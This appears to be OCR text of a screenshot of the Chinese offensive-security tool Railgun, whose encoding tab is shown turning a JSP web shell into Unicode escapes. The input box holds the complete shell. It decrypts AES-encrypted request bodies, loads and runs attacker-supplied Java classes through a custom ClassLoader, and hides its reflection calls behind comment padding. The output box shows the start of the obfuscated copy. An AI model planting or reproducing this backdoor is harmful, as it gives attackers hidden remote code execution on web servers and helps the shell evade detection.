 Railgun1.4.6.0 By lz520520
文件 设置 帮助
置顶
信息收集 漏洞扫描 漏洞利用 编码转换 选项 辅助工具
编码选择
正则: 搜索
char
Ascii
Base64
Gzip
Html
Language
MDB
Reverse
Unicode
UnicodeBase64
Url
UTF7
ZIP
ZIPMultiFile
cmd
JavaRuntimeExec
NormalExec
crypto
AES
AESGCM
DES
MD5
SHA1
SHA256
SHA512
TripleDES
Xor
diy
QingTengSql
SeeyonDB
SeeyonUser
php
Chr
Tab1 Tab2 Tab3
清空
char Unicode Encode 开启 ↑ ↓ (x)
Input: RAW Output: RAW
----------------------------------------
输入
<%! String xc = "32250170a0dca92d";class X extends ClassLoader {public X(ClassLoader z) {super
(z); }public Class Q(byte[] cb) {return super.defineClass(cb, 0, cb.length);}}public byte[] x
(byte[] s, boolean m) {try {javax.crypto.Cipher c = javax.crypto.Cipher.getInstance
("AES");Class<?> aClass = Class.forName
("javax.crypto.spec.SecretKeySpec");java.lang.reflect.Constructor<?>constructor =
aClass.getConstructor(byte[].class, String.class);javax.crypto.spec.SecretKeySpec skeySpec =
(javax.crypto.spec.SecretKeySpec) constructor.newInstance(xc.getBytes(), "AES");c.init(m ? 1 :
2, skeySpec);byte[] result = (byte[]) c.getClass
()./*Z8ld80DZy5*/getDeclaredMethod/*Z8ld80DZy5*/("doFinal", new Class[]{byte[].class}).invoke(c,
new Object[]{s});return result; } catch (Exception e) {return null;}} %><%  try {byte[] CW5t =
new byte[Integer.parseInt(request.getHeader("Content-Length"))]; java.io.InputStream inputStream
= request.getInputStream(); int _num = 0; while ((_num += inputStream.read(CW5t, _num,
CW5t.length)) < CW5t.length) ; CW5t = x(CW5t, false); if (session.getAttribute("payload") ==
null) {session.setAttribute("payload", new X(Thread.currentThread
()./*Z8ld80DZy5*/getContextClassLoader()).Q(CW5t)); } else {request.setAttribute("parameters",
CW5t);Object f = ((Class) session.getAttribute("payload")).newInstance
();java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();f.equals
(/*Z8ld80DZy5*/arrOut);f.equals(/*Z8ld80DZy5*/pageContext);f.toString
();response.getOutputStream().write(x(arrOut.toByteArray(), true)); }} catch (Exception e) {} %>
1577 Bytes
转换 自动转换 转换并保存
输出
\u003c\u0025\u0021\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u0020\u003d
\u0020\u0022\u0033\u0032\u0032\u0035\u0030\u0031\u0037\u0030\u0061\u0030\u0064\u0063\u0061\u0039
\u0032\u0064\u0022\u003b\u0063\u006c
\u0061\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e
\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f
\u0061\u0064\u0065\u0072\u0020\u007b\u0070\u0075\u0062\u006c
\u0069\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c\u006f
\u0061\u0064\u0065\u0072\u0020\u007a\u0029\u0020\u007b
\u0073\u0075\u0070\u0065\u0072\u0028\u007a\u0029\u003b\u0020\u007d\u0070\u0075\u0062\u006c
\u0069\u0063\u0020\u0043\u006c
\u0061\u0073\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d
\u0020\u0063\u0062\u0029\u0020\u007b\u0072\u0065\u0074\u0075\u0072\u006e
\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c
\u0061\u0073\u0073\u0028\u0063\u0062\u002c\u0020\u0030\u002c\u0020\u0063\u0062\u002e\u006c
\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u007d\u007d\u0070\u0075\u0062\u006c
\u0069\u0063\u0020\u0062\u0079\u0074\u0065\u005b\u005d
\u0020\u0078\u0028\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0073\u002c\u0020\u0062\u006f
\u006f\u006c\u0065\u0061\u006e\u0020\u006d\u0029\u0020\u007b\u0074\u0072\u0079\u0020\u007b
\u006a\u0061\u0076\u0061\u0078\u002e\u0063\u0072\u0079\u0070\u0074\u006f\u002e
9462 Bytes